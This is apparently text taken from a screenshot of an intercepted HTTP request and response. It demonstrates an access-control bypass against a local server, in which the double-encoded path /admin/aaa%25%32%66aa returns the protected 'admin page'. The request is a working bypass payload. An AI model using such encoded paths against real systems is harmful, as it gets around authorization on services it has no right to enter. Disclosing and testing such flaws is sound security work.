 Request
Raw Headers Hex
GET /admin/aaa%25%32%66aa HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Length: 10
Date: Mon, 08 Feb 2021 06:09:35 GMT
Keep-Alive: timeout=60
Connection: keep-alive
admin page